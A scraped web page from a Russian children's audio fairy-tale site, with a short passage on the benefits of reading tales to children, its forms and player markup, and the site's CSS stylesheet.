													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768376052"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}